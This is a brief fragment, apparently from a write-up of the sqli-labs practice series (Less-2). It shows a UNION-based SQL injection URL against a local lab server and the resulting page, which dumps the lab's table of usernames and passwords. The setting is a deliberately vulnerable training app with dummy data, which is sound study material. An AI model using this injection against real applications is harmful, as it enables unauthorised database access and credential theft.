 127.0.0.1:8080/Less-2/?id=-1 union select 1,2,group_concat(id,username,password)from users
Welcome Dhakkan
Your Login name:2
Your Password:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmin,9admin1admin1,10admin2admin2,11admin3admin3,12
SQLI DUMB SERIES-2